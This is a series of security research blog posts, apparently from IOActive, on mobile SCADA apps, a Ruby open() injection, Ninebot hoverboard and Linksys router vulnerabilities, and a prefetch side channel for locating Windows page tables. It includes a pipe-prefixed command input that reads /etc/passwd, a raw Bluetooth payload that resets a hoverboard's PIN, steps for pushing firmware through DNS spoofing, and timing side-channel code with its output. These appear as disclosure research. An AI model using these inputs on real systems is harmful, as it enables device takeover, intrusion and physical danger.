RESEARCH | January 11, 2018

SCADA and Mobile Security in the IoT Era

Two years ago, we assessed 20 mobile applications that worked with ICS software and hardware. At that time, mobile technologies were widespread, but Internet of Things (IoT) mania was only starting. Our research concluded the combination of SCADA systems and mobile applications had the potential to be a very dangerous and vulnerable cocktail. In the introduction of our paper, we stated “convenience often wins over security. Nowadays, you can monitor (or even control!) your ICS from a brand-new Android [device].”


Today, no one is surprised at the appearance of an IIoT. The idea of putting your logging, monitoring, and even supervisory/control functions in the cloud does not sound as crazy as it did several years ago. If you look at mobile application offerings today, many more ICS- related applications are available than two years ago. Previously, we predicted that the “rapidly growing mobile development environment” would redeem the past sins of SCADA systems.
The purpose of our research is to understand how the landscape has evolved and assess the security posture of SCADA systems and mobile applications in this new IIoT era.

SCADA and Mobile Applications

ICS infrastructures are heterogeneous by nature. They include several layers, each of which is dedicated to specific tasks. Figure 1 illustrates a typical ICS structure.

Figure 1: Modern ICS infrastructure including mobile apps

Mobile applications reside in several ICS segments and can be grouped into two general families: Local (control room) and Remote.


Local Applications

Local applications are installed on devices that connect directly to ICS devices in the field or process layers (over Wi-Fi, Bluetooth, or serial).

Remote Applications
Remote applications allow engineers to connect to ICS servers using remote channels, like the Internet, VPN-over-Internet, and private cell networks. Typically, they only allow monitoring of the industrial process; however, several applications allow the user to control/supervise the process. Applications of this type include remote SCADA clients, MES clients, and remote alert applications. 

In comparison to local applications belonging to the control room group, which usually operate in an isolated environment, remote applications are often installed on smartphones that use Internet connections or even on personal devices in organizations that have a BYOD policy. In other words, remote applications are more exposed and face different threats.

Typical Threats And     Attacks

In this section, we discuss the typical threats to this heterogeneous landscape of applications and how attacks could be conducted. We also map the threats to the application types.
 
Threat Types
There are three main possible ICS threat types:

  • Unauthorized physical access to the device or “virtual” access to device data
  • Communication channel compromise (MiTM)
  • Application compromise

Table 1 summarizes the threat types.

Table 1: SCADA mobile client threat list
 
Attack Types
Based on the threats listed above, attacks targeting mobile SCADA applications can be sorted into two groups.
 
Directly/indirectly influencing an industrial process or industrial network infrastructure
This type of attack could be carried out by sending data that would be carried over to the field segment devices. Various methods could be used to achieve this, including bypassing ACL/ permissions checks, accessing credentials with the required privileges, or bypassing data validation.
 
Compromising a SCADA operator to unwillingly perform a harmful action on the system
The core idea is for the attacker to create environmental circumstances where a SCADA system operator could make incorrect decisions and trigger alarms or otherwise bring the system into a halt state.
 
Testing Approach
Similar to the research we conducted two years ago, our analysis and testing approach was based on the OWASP Mobile Top 10 2016. Each application was tested using the following steps:
  • Perform analysis and fill out the test checklist
  • Perform client and backend fuzzing
  • If needed, perform deep analysis with reverse engineering
We did not alter the fuzzing approach since the last iteration of this research. It was discussed in depth in our previous whitepaper, so its description is omitted for brevity.
We improved our test checklist for this assessment. It includes:
  • Application purpose, type, category, and basic information 
  • Permissions
  • Password protection
  • Application intents, exported providers, broadcast services, etc.
  • Native code
  • Code obfuscation
  • Presence of web-based components
  • Methods of authentication used to communicate with the backend
  • Correctness of operations with sessions, cookies, and tokens 
  • SSL/TLS connection configuration
  • XML parser configuration
  • Backend APIs
  • Sensitive data handling
  • HMI project data handling
  • Secure storage
  • Other issues
Reviewed Vendors
We analyzed 34 vendors in our research, randomly selecting  SCADA application samples from the Google Play Store. We did, however, favor applications for which we were granted access to the backend hardware or software, so that a wider attack surface could be tested.
 
Additionally, we excluded applications whose most recent update was before June 2015, since they were likely the subject of our previous work. We only retested them if there had been an update during the subsequent two years.
 
Findings

We identified 147 security issues in the applications and their backends. We classified each issue according to the OWASP Top Ten Mobile risks and added one additional category for backend software bugs.
 
Table 4 presents the distribution of findings across categories. The “Number of Issues” column reports the number of issues belonging to each category, while the “% of Apps” column reports how many applications have at least one vulnerability belonging to each category.
Table 4. Vulnerabilities statistics

In our white paperwe provide an in-depth analysis of each category, along with examples of the most significant vulnerabilities we identified. Please download the white paper for a deeper analysis of each of the OWASP category findings.

Remediation And Best Practices
In addition to the well-known recommendations covering the OWASP Top 10 and OWASP Mobile Top 10 2016 risks, there are several actions that could be taken by developers of mobile SCADA clients to further protect their applications and systems.

In the following list, we gathered the most important items to consider when developing a mobile SCADA application:

  • Always keep in mind that your application is a gateway to your ICS systems. This should influence all of your design decisions, including how you handle the inputs you will accept from the application and, more generally, anything that you will accept and send to your ICS system.
  • Avoid all situations that could leave the SCADA operators in the dark or provide them with misleading information, from silent application crashes to full subverting of HMI projects.
  • Follow best practices. Consider covering the OWASP Top 10, OWASP Mobile Top 10 2016, and the 24 Deadly Sins of Software Security.
  • Do not forget to implement unit and functional tests for your application and the backend servers, to cover at a minimum the basic security features, such as authentication and authorization requirements.
  • Enforce password/PIN validation to protect against threats U1-3. In addition, avoid storing any credentials on the device using unsafe mechanisms (such as in cleartext) and leverage robust and safe storing mechanisms already provided by the Android platform.
  • Do not store any sensitive data on SD cards or similar partitions without ACLs at all costs Such storage mediums cannot protect your sensitive data.
  • Provide secrecy and integrity for all HMI project data. This can be achieved by using authenticated encryption and storing the encryption credentials in the secure Android storage, or by deriving the key securely, via a key derivation function (KDF), from the application password.
  • Encrypt all communication using strong protocols, such as TLS 1.2 with elliptic curves key exchange and signatures and AEAD encryption schemes. Follow best practices, and keep updating your application as best practices evolve. Attacks always get better, and so should your application.
  • Catch and handle exceptions carefully. If an error cannot be recovered, ensure the application notifies the user and quits gracefully. When logging exceptions, ensure no sensitive information is leaked to log files.
  • If you are using Web Components in the application, think about preventing client-side injections (e.g., encrypt all communications, validate user input, etc.).
  • Limit the permissions your application requires to the strict minimum.
  • Implement obfuscation and anti-tampering protections in your application.

Conclusions
Two years have passed since our previous research, and things have continued to evolve. Unfortunately, they have not evolved with robust security in mind, and the landscape is less secure than ever before. In 2015 we found a total of 50 issues in the 20 applications we analyzed and in 2017 we found a staggering 147 issues in the 34 applications we selected. This represents an average increase of 1.6 vulnerabilities per application. 

We therefore conclude that the growth of IoT in the era of “everything is connected” has not led to improved security for mobile SCADA applications. According to our results, more than 20% of the discovered issues allow attackers to directly misinform operators and/or directly/ indirectly influence the industrial process.

In 2015, we wrote:

SCADA and ICS come to the mobile world recently, but bring old approaches and weaknesses. Hopefully, due to the rapidly developing nature of mobile software, all these problems will soon be gone.

We now concede that we were too optimistic and acknowledge that our previous statement was wrong.

Over the past few years, the number of incidents in SCADA systems has increased and the systems become more interesting for attackers every year. Furthermore, widespread implementation of the IoT/IIoT connects more and more mobile devices to ICS networks.

Thus, the industry should start to pay attention to the security posture of its SCADA mobile applications, before it is too late.

For the complete analysis, please download our white paper here.

Acknowledgments

Many thanks to Dmitriy Evdokimov, Gabriel Gonzalez, Pau Oliva, Alfredo Pironti, Ruben Santamarta, and Tao Sauvage for their help during our work on this research.
 
About Us
Alexander Bolshev
Alexander Bolshev is a Security Consultant for IOActive. He holds a Ph.D. in computer security and works as an assistant professor at Saint-Petersburg State Electrotechnical University. His research interests lie in distributed systems, as well as mobile, hardware, and industrial protocol security. He is the author of several white papers on topics of heuristic intrusion detection methods, Server Side Request Forgery attacks, OLAP systems, and ICS security. He is a frequent presenter at security conferences around the world, including Black Hat USA/EU/UK, ZeroNights, t2.fi, CONFIdence, and S4.
 
Ivan Yushkevich
Ivan is the information security auditor at Embedi (http://embedi.com). His main area of interest is source code analysis for applications ranging from simple websites to enterprise software. He has vast experience in banking systems and web application penetration testing.
 
IOActive
IOActive is a comprehensive, high-end information security services firm with a long and established pedigree in delivering elite security services to its customers. Our world-renowned consulting and research teams deliver a portfolio of specialist security services ranging from penetration testing and application code assessment through to semiconductor reverse engineering. Global 500 companies across every industry continue to trust IOActive with their most critical and sensitive security issues. Founded in 1998, IOActive is headquartered in Seattle, USA, with global operations through the Americas, EMEA and Asia Pac regions. Visit for more information. Read the IOActive Labs Research Blog. Follow IOActive on Twitter.
 
Embedi
Embedi expertise is backed up by extensive experience in security of embedded devices, with special emphasis on attack and exploit prevention. Years of research are the genesis of the software solutions created. Embedi developed a wide range of security products for various types of embedded/smart devices used in different fields of life and industry such as: wearables, smart home, retail environments, automotive, smart buildings, ICS, smart cities, and others. Embedi is headquartered in Berkeley, USA. Visit for more information and follow Embedi on Twitter.
RESEARCH | November 21, 2017

Hidden Exploitable Behaviors in Programming Languages

In February 28th 2015 Egor Homakov wrote an article[1] exposing the dangers in the open() function from Ruby. The function is commonly used when requesting URLs programmatically with the open-uri library. However, instead of requesting URLs you may end up executing operating system commands.


Consider the following Ruby script named open-uri.rb:

require ‘open-uri’
print open(ARGV[0]).read

The following command requests a web page:
# ruby open-uri.rb “https://ioactive.com”


And the following output is shown:

<!DOCTYPE HTML>
<!–[if lt IE 9]><html class=”ie”><![endif]–>
<!–[if !IE]><!–><html><!–<![endif]–><head>
                <meta charset=”UTF-8″>
                <title>IOActive is the global leader in cybersecurity, penetration testing, and computer services</title>
[…SNIP…]


Works as expected, right? Still, this command may be used to open a process that allows any command to be executed. If a similar Ruby script is used in a web application with weak input validation then you could just add a pipe and your favorite OS command in a remote request:

|head /etc/passwd


And the following output could be shown:

root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
[…SNIP…]


The difference between the two executions is just the pipe character at the beginning. The pipe character causes Ruby to stop using the function from open-uri, and use the native open() functionality that allows command execution[2].

 
Applications may be susceptible to unpredictable security issues when using certain features from programming languages. There are a number of possibilities to be abused in different implementations that could affect secure applications. There are unexpected scenarios for the interpreted programming languages parsing the code in Javascript, Perl, PHP, Python and Ruby.
 
Come and join me at Black Hat Europe[3] to learn more about these risky features and how to detect them. An open source extended differential fuzzing framework will be released to aid in the disclosure of these types of behaviors.
[1] Using open-uri? Check your code – you’re playing with fire! (https://sakurity.com/blog/2015/02/28/openuri.html)
 
[2] A dozen (or so) ways to start sub-processes in Ruby: Method #4: Opening a pipe (https://devver.wordpress.com/2009/07/13/a-dozen-or-so-ways-to-start-sub-processes-in-ruby-part-2/)
[3] Exposing Hidden Exploitable Behaviors in Programming Languages Using Differential Fuzzing (https://www.blackhat.com/eu-17/briefings.html#exposing-hidden-exploitable-behaviors-in-programming-languages-using-differential-fuzzing)
INSIGHTS | October 23, 2017

Embedding Defense in Server-side Applications

Applications always contain security flaws, which is why we rely on multiple layers of defense. Applications are still struggling with their defenses, even though we go through exhaustive measures of testing and defense layers. Perhaps we should rethink our approach to application defense, with the goal of introducing defensive methods that cause attackers to cease, or induce them to take incorrect actions based on false premises.


There are a variety of products that provide valuable resources when basic, off-the-shelf protection is required or the application source code is not available. However, implementations in native code provide a greater degree of defense that cannot be achieved using third-party solutions. This document aims to:
  • Enumerate a comprehensive list of current and new defensive techniques.
    Multiple defensive techniques have been disclosed in books, papers and tools. This specification collects those techniques and presents new defensive options to fill the opportunity gap that remains open to attackers.


  • Enumerate methods to identify attack tools before they can access functionalities.
    The tools used by attackers identify themselves in several ways. Multiple features of a request can disclose that it is not from a normal user; a tool may abuse security flaws in ways that can help to detect the type of tool an attacker is using, and developers can prepare diversions and traps in advance that the specific tool would trigger automatically.


  • Disclose how to detect attacker techniques within code.
    Certain techniques can identify attacks within the code. Developers may know in advance that certain conditions will only be triggered by attackers, and they can also be prepared for certain unexpected scenarios.


  • Provide a new defensive approach.
    Server-side defense is normally about blocking malicious IP addresses associated to attackers; however, an attacker’s focus can be diverted or modified. Sometimes certain functionalities may be presented to attackers only to better prosecute them if those functionalities are triggered.


  • Provide these protections for multiple programming languages.
    This document will use pseudo code to explain functionalities that can reduce the effectiveness of attackers and expose their actions, and working proof-of-concept code will be released for four programming languages: Java, Python, .NET, and PHP.
Fernando Arnaboldi appeared at Ruxcon to present defensive techniques that can be embedded in server-side applications. The techniques described are included in a specification, along with sample implementations for multiple programming languages.
RESEARCH | July 19, 2017

Multiple Critical Vulnerabilities Found in Popular Motorized Hoverboards

Not that long ago, motorized hoverboards were in the news – according to widespread reports, they had a tendency to catch on fire and even explode. Hoverboards were so dangerous that the National Association of State Fire Marshals (NASFM) issued a statement recommending consumers “look for indications of acceptance by recognized testing organizations” when purchasing the devices. Consumers were even advised to not leave them unattended due to the risk of fires. The Federal Trade Commission has since established requirements that any hoverboard imported to the US meet baseline safety requirements set by Underwriters Laboratories.

Since hoverboards were a popular item used for personal transportation, I acquired a Ninebot by Segway miniPRO hoverboard in September of 2016 for recreational use. The technology is amazing and a lot of fun, making it very easy to learn and become a relatively skilled rider.

The hoverboard is also connected and comes with a rider application that enables the owner to do some cool things, such as change the light colors, remotely control the hoverboard, and see its battery life and remaining mileage. I was naturally a little intrigued and couldn’t help but start doing some tinkering to see how fragile the firmware was. In my past experience as a security consultant, previous well-chronicled issues brought to mind that if vulnerabilities do exist, they might be exploited by an attacker to cause some serious harm.

When I started looking further, I learned that regulations now require hoverboards to meet certain mechanical and electrical specifications with the goal of preventing battery fires and various mechanical failures; however, there are currently no regulations aimed at ensuring firmware integrity and validation, even though firmware is also integral to the safety of the system.

Let’s Break a Hoverboard

Using reverse engineering and protocol analysis techniques, I was able to determine that my Ninebot by Segway miniPRO (Ninebot purchased Segway Inc. in 2015) had several critical vulnerabilities that were wirelessly exploitable. These vulnerabilities could be used by an attacker to bypass safety systems designed by Ninebot, one of the only hoverboards approved for sale in many countries.

Using protocol analysis, I determined I didn’t need to use a rider’s PIN (Personal Identification Number) to establish a connection. Even though the rider could set a PIN, the hoverboard did not actually change its default pin of “000000.” This allowed me to connect over Bluetooth while bypassing the security controls. I could also document the communications between the app and the hoverboard, since they were not encrypted.

Additionally, after attempting to apply a corrupted firmware update, I noticed that the hoverboard did not implement any integrity checks on firmware images before applying them. This means an attacker could apply any arbitrary update to the hoverboard, which would allow them to bypass safety interlocks.

Upon further investigation of the Ninebot application, I also determined that connected riders in the area were indexed using their smart phones’ GPS; therefore, each riders’ location is published and publicly available, making actual weaponization of an exploit much easier for an attacker.

To show how this works, an attacker using the Ninebot application can locate other hoverboard riders in the vicinity:


An attacker could then connect to the miniPRO using a modified version of the Nordic UART application, the reference implementation of the Bluetooth service used in the Ninebot miniPRO. This application allows anyone to connect to the Ninebot without being asked for a PIN.By sending the following payload from the Nordic application, the attacker can change the application PIN to “111111”:
unsigned char payload[13] =
{0x55, 0xAA, 0x08, 0x0A, 0x03, 0x17, 0x31, 0x31, 0x31, 0x31, 0x31, 0x31, 0xAD, 0xFE}; // Set The Hoverboard Pin to “111111”


Figure 1 – miniPRO PIN Theft


Using the pin “111111,” the attacker can then launch the Ninebot application and connect to the hoverboard. This would lock a normal user out of the Ninebot mobile application because a new PIN has been set.

Using DNS spoofing, an attacker can upload an arbitrary firmware image by spoofing the domain record for apptest.ninebot.cn. The mobile application downloads the image and then uploads it to the hoverboard:

In http://apptest.ninebot.cn change the /appversion/appdownload/NinebotMini/version.json file to match your new firmware version and size. The example below forces the application to update the control/mainboard firmware image (aka driver board firmware) to v1.3.3.7, which is 50212 bytes in size.

“CtrlVersionCode”:[“1337″,”50212”]

Create a matching directory and file including the malicious firmware (/appversion/appdownload/NinebotMini/v1.3.3.7/Mini_Driver_v1.3.3.7.zip) with the modified update file Mini_Driver_V1.3.3.7.bin compressed inside of the firmware update archive.


When launched, the Ninebot application checks to see if the firmware version on the hoverboard matches the one downloaded from apptest.ninebot.cn. If there is a later version available (that is, if the version in the JSON object is newer than the version currently installed), the app triggers the firmware update process.

Analysis of Findings
Even though the Ninebot application prompted a user to enter a PIN when launched, it was not checked at the protocol level before allowing the user to connect. This left the Bluetooth interface exposed to an attack at a lower level. Additionally, since this device did not use standard Bluetooth PIN-based security, communications were not encrypted and could be wirelessly intercepted by an attacker.

Exposed management interfaces should not be available on a production device. An attacker may leverage an open management interface to execute privileged actions remotely. Due to the implementation in this scenario, I was able to leverage this vulnerability and perform a firmware update of the hoverboard’s control system without authentication.

Firmware integrity checks are imperative in embedded systems. Unverified or corrupted firmware images could permanently damage systems and may allow an attacker to cause unintended behavior. I was able to modify the controller firmware to remove rider detection, and may have been able to change configuration parameters in other onboard systems, such as the BMS (Battery Management System) and Bluetooth module.

 Figure 2 Unencrypted Communications between
Hoverboard and Android Application



Figure 3 – Interception of Android Application Setting PIN Code to “111111”
 
Mitigation
As a result of the research, IOActive made the following security design and development recommendations to Ninebot that would correct these vulnerabilities:
  • Implement firmware integrity checking.
  • Use Bluetooth Pre-Shared Key authentication or PIN authentication.
  • Use strong encryption for wireless communications between the application and hoverboard.
  • Implement a “pairing mode” as the sole mode in which the hoverboard pairs over Bluetooth.
  • Protect rider privacy by not exposing rider location within the Ninebot mobile application. 

IOActive recommends that end users stay up-to-date with the latest versions of the app from Ninebot. We also recommend that consumers avoid hoverboard models with Bluetooth and wireless capabilities.

Responsible Disclosure
After completing the research, IOActive subsequently contacted and disclosed the details of the vulnerabilities identified to Ninebot. Through a series of exchanges since the initial contact, Ninebot has released a new version of the application and reported to IOActive that the critical issues have been addressed.

  • December 2016: IOActive conducts testing on Ninebot by Segway miniPro hoverboard.
  • December 24, 2016: Ioactive contacts Ninebot via a public email address to establish a line of communication.
  • January 4, 2017: Ninebot responds to IOActive.
  • January 27, 2017: IOActive discloses issues to Ninebot.
  • April 2017: Ninebot releases an updated application (3.20), which includes fixes that address some of IOActive’s findings.
  • April 17, 2017: Ninebot informs IOActive that remediation of critical issues is complete.
  • July 19, 2017: IOActive publishes findings.
For more information about this research, please refer to the following additional materials:
RESEARCH | April 20, 2017

Linksys Smart Wi-Fi Vulnerabilities

By Tao Sauvage

Last year I acquired a Linksys Smart Wi-Fi router, more specifically the EA3500 Series. I chose Linksys (previously owned by Cisco and currently owned by Belkin) due to its popularity and I thought that it would be interesting to have a look at a router heavily marketed outside of Asia, hoping to have different results than with my previous research on the BHU Wi-Fi uRouter, which is only distributed in China.

Smart Wi-Fi is the latest family of Linksys routers and includes more than 20 different models that use the latest 802.11N and 802.11AC standards. Even though they can be remotely managed from the Internet using the Linksys Smart Wi-Fi free service, we focused our research on the router itself.


Figure 1: Linksys EA3500 Series UART connection

With my friend @xarkes_, a security aficionado, we decided to analyze the firmware (i.e., the software installed on the router) in order to assess the security of the device. The technical details of our research will be published soon after Linksys releases a patch that addresses the issues we discovered, to ensure that all users with affected devices have enough time to upgrade.

In the meantime, we are providing an overview of our results, as well as key metrics to evaluate the overall impact of the vulnerabilities identified.

Security Vulnerabilities

After reverse engineering the router firmware, we identified a total of 10 security vulnerabilities, ranging from low- to high-risk issues, six of which can be exploited remotely by unauthenticated attackers.

Two of the security issues we identified allow unauthenticated attackers to create a Denial-of-Service (DoS) condition on the router. By sending a few requests or abusing a specific API, the router becomes unresponsive and even reboots. The Admin is then unable to access the web admin interface and users are unable to connect until the attacker stops the DoS attack.

Attackers can also bypass the authentication protecting the CGI scripts to collect technical and sensitive information about the router, such as the firmware version and Linux kernel version, the list of running processes, the list of connected USB devices, or the WPS pin for the Wi-Fi connection. Unauthenticated attackers can also harvest sensitive information, for instance using a set of APIs to list all connected devices and their respective operating systems, access the firewall configuration, read the FTP configuration settings, or extract the SMB server settings.

Finally, authenticated attackers can inject and execute commands on the operating system of the router with root privileges. One possible action for the attacker is to create backdoor accounts and gain persistent access to the router. Backdoor accounts would not be shown on the web admin interface and could not be removed using the Admin account. It should be noted that we did not find a way to bypass the authentication protecting the vulnerable API; this authentication is different than the authentication protecting the CGI scripts.

Linksys has provided a list of all affected models:

  • EA2700
  • EA2750
  • EA3500
  • EA4500v3
  • EA6100
  • EA6200
  • EA6300
  • EA6350v2
  • EA6350v3
  • EA6400
  • EA6500
  • EA6700
  • EA6900
  • EA7300
  • EA7400
  • EA7500
  • EA8300
  • EA8500
  • EA9200
  • EA9400
  • EA9500
  • WRT1200AC
  • WRT1900AC
  • WRT1900ACS
  • WRT3200ACM

Cooperative Disclosure
We disclosed the vulnerabilities and shared the technical details with Linksys in January 2017. Since then, we have been in constant communication with the vendor to validate the issues, evaluate the impact, and synchronize our respective disclosures.

We would like to emphasize that Linksys has been exemplary in handling the disclosure and we are happy to say they are taking security very seriously.

We acknowledge the challenge of reaching out to the end-users with security fixes when dealing with embedded devices. This is why Linksys is proactively publishing a security advisory to provide temporary solutions to prevent attackers from exploiting the security vulnerabilities we identified, until a new firmware version is available for all affected models.

Metrics and Impact 

As of now, we can already safely evaluate the impact of such vulnerabilities on Linksys Smart Wi-Fi routers. We used Shodan to identify vulnerable devices currently exposed on the Internet.


Figure 2: Repartition of vulnerable Linksys routers per country

We found about 7,000 vulnerable devices exposed at the time of the search. It should be noted that this number does not take into account vulnerable devices protected by strict firewall rules or running behind another network appliance, which could still be compromised by attackers who have access to the individual or company’s internal network.

A vast majority of the vulnerable devices (~69%) are located in the USA and the remainder are spread across the world, including Canada (~10%), Hong Kong (~1.8%), Chile (~1.5%), and the Netherlands (~1.4%). Venezuela, Argentina, Russia, Sweden, Norway, China, India, UK, Australia, and many other countries representing < 1% each.

We performed a mass-scan of the ~7,000 devices to identify the affected models. In addition, we tweaked our scan to find how many devices would be vulnerable to the OS command injection that requires the attacker to be authenticated. We leveraged a router API to determine if the router was using default credentials without having to actually authenticate.

We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers.

Recommendations

We advise Linksys Smart Wi-Fi users to carefully read the security advisory published by Linksys to protect themselves until a new firmware version is available. We also recommend users change the default password of the Admin account to protect the web admin interface.

Timeline Overview

  • January 17, 2017: IOActive sends a vulnerability report to Linksys with findings 
  • January 17, 2017: Linksys acknowledges receipt of the information
  • January 19, 2017: IOActive communicates its obligation to publicly disclose the issue within three months of reporting the vulnerabilities to Linksys, for the security of users
  • January 23, 2017: Linksys acknowledges IOActive’s intent to publish and timeline; requests notification prior to public disclosure
  • March 22, 2017: Linksys proposes release of a customer advisory with recommendations for  protection
  • March 23, 2017: IOActive agrees to Linksys proposal
  • March 24, 2017: Linksys confirms the list of vulnerable routers
  • April 20, 2017: Linksys releases an advisory with recommendations and IOActive publishes findings in a public blog post
RESEARCH | January 25, 2017

Harmful prefetch on Intel

We’ve seen a lot of articles and presentations that show how the prefetch instruction can be used to bypass modern OS kernel implementations of ASLR. Most of the public work however only focuses on getting base addresses of modules with the idea of building a ROP chain or maybe patching some pointer/value of the data section. This post represents an extension of previous work, as it documents the usage of prefetch to discover PTEs on Windows 10.

You can find the code I used and perform the tests in your own processor at https://github.com/IOActive/I-know-where-your-page-lives/blob/master/prefetch/PrefetchASLRBypass.cpp

 
Introduction

I had the opportunity to give the talk, “I Know Where your Page Lives” late last year, first at ekoparty, and then at ZeroNights. The idea is simple enough: use TSX as a side channel to measure the difference in time between a mapped page and an unmapped page with the final goal of determining where the PML4-Self-Ref entry is located. You can find not only the slides but also the code that performs the address leaking and an exploit for CVE-2016-7255 as a demonstration of the technique at https://github.com/IOActive/I-know-where-your-page-lives.

After the presentation, different people approached and asked me about prefetch and BTB, and its potential usage to do the same thing. The truth is at the time, I was really skeptical about prefetch because my understanding was the only actual attack was the one named “Cache Probing” (/wp-content/uploads/2017/01/4977a191.pdf).

Indeed, I need to thank my friend Rohit Mothe (@rohitwas) because he made me realize I completely overlooked Anders Fogh’s and Daniel Gruss’ presentation: /wp-content/uploads/2017/01/us-16-Fogh-Using-Undocumented-CPU-Behaviour-To-See-Into-Kernel-Mode-And-Break-KASLR-In-The-Process.pdf.

So in this post I’m going to cover prefetch and say a few words about BTB. Let’s get into it:

Leaking with prefetch

For TSX, the routine that returned different values depending on whether the page was mapped or not was:


UINT64 side_channel_tsx(PVOID lpAddress) {
     UINT64 begin = 0;
     UINT64 difference = 0;
     int status = 0;
     unsigned int tsc_aux1 = 0;
     unsigned int tsc_aux2 = 0;
     begin = __rdtscp(&tsc_aux1);
     if ((status = _xbegin()) == _XBEGIN_STARTED) {
           *(char *)lpAddress = 0x00;
           difference = __rdtscp(&tsc_aux2) – begin;
           _xend();
     }
     else {
           difference = __rdtscp(&tsc_aux2) – begin;
     }
     return difference;


}
In the case of prefetch, this gets simplified:


UINT64 call_prefetch(PVOID address) {
     unsigned int tsc_aux0, tsc_aux1;
     UINT64 begin, difference = 0;
     begin = __rdtscp(&tsc_aux0);
     _m_prefetch((void *)address);
     difference = __rdtscp(&tsc_aux1) – begin;
     return difference;


}
 
The above routine gets compiled into the following:
.text:0000000140001300 unsigned __int64 call_prefetch(void *) proc near
.text:0000000140001300
.text:0000000140001300                 mov     [rsp+address], rcx
.text:0000000140001305                 sub     rsp, 28h
.text:0000000140001309                 mov     [rsp+28h+difference], 0
.text:0000000140001312                 rdtscp
.text:0000000140001315                 lea     r8, [rsp+28h+var_28]
.text:0000000140001319                 mov     [r8], ecx
.text:000000014000131C                 shl     rdx, 20h
.text:0000000140001320                 or      rax, rdx
.text:0000000140001323                 mov     [rsp+28h+var_18], rax
.text:0000000140001328                 mov     rax, [rsp+28h+address]
.text:000000014000132D                 prefetch byte ptr [rax]
.text:0000000140001330                 rdtscp
.text:0000000140001333                 lea     r8, [rsp+28h+var_24]
.text:0000000140001338                 mov     [r8], ecx
.text:000000014000133B                 shl     rdx, 20h
.text:000000014000133F                 or      rax, rdx
.text:0000000140001342                 sub     rax, [rsp+28h+var_18]
.text:0000000140001347                 mov     [rsp+28h+difference], rax
.text:000000014000134C                 mov     rax, [rsp+28h+difference]
.text:0000000140001351                 add     rsp, 28h
.text:0000000140001355                 retn
.text:0000000140001355 unsigned __int64 call_prefetch(void *) endp


And just with that, you’re now able to see differences between pages in Intel processors. Following is the measures for every potential PML4-Self-Ref:

C:>Prefetch.exe
+] Getting cycles for every potential address…
Virtual Addr: ffff804020100800 – Cycles: 41.374870
Virtual Addr: ffff80c060301808 – Cycles: 40.089081
Virtual Addr: ffff8140a0502810 – Cycles: 41.046860
Virtual Addr: ffff81c0e0703818 – Cycles: 41.114498
Virtual Addr: ffff824120904820 – Cycles: 43.001740
Virtual Addr: ffff82c160b05828 – Cycles: 41.283791
Virtual Addr: ffff8341a0d06830 – Cycles: 41.358360
Virtual Addr: ffff83c1e0f07838 – Cycles: 40.009399
Virtual Addr: ffff844221108840 – Cycles: 41.001652
Virtual Addr: ffff84c261309848 – Cycles: 40.981819
Virtual Addr: ffff8542a150a850 – Cycles: 40.149792
Virtual Addr: ffff85c2e170b858 – Cycles: 40.725040
Virtual Addr: ffff86432190c860 – Cycles: 40.291069
Virtual Addr: ffff86c361b0d868 – Cycles: 40.707722
Virtual Addr: ffff8743a1d0e870 – Cycles: 41.637531
Virtual Addr: ffff87c3e1f0f878 – Cycles: 40.152950
Virtual Addr: ffff884422110880 – Cycles: 39.376148
Virtual Addr: ffff88c462311888 – Cycles: 40.824200
Virtual Addr: ffff8944a2512890 – Cycles: 41.467430
Virtual Addr: ffff89c4e2713898 – Cycles: 40.785912
Virtual Addr: ffff8a45229148a0 – Cycles: 40.598949
Virtual Addr: ffff8ac562b158a8 – Cycles: 39.901249
Virtual Addr: ffff8b45a2d168b0 – Cycles: 42.094440
Virtual Addr: ffff8bc5e2f178b8 – Cycles: 39.765862
Virtual Addr: ffff8c46231188c0 – Cycles: 40.320999
Virtual Addr: ffff8cc6633198c8 – Cycles: 40.911572
Virtual Addr: ffff8d46a351a8d0 – Cycles: 42.405609
Virtual Addr: ffff8dc6e371b8d8 – Cycles: 39.770458
Virtual Addr: ffff8e472391c8e0 – Cycles: 40.235458
Virtual Addr: ffff8ec763b1d8e8 – Cycles: 41.618431
Virtual Addr: ffff8f47a3d1e8f0 – Cycles: 42.272690
Virtual Addr: ffff8fc7e3f1f8f8 – Cycles: 41.478119
Virtual Addr: ffff904824120900 – Cycles: 41.190731
Virtual Addr: ffff90c864321908 – Cycles: 40.296669
Virtual Addr: ffff9148a4522910 – Cycles: 41.237400
Virtual Addr: ffff91c8e4723918 – Cycles: 41.305069
Virtual Addr: ffff924924924920 – Cycles: 40.742580
